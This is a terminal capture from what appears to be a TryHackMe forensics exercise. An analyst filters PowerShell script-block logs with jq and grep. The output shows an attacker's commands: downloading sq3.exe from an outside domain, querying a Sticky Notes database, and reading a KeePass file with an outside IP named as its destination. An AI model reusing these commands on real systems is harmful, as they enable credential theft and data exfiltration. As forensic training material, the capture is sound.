 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq | grep -e 'sq3.exe' -e '
C:\\'
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllByte
s($file);;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE l
imit 100\";pwd"
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
  "ScriptBlockText": "cd C:\\;pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
  "ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"
ubuntu@tryhackme:~/Desktop/artefacts$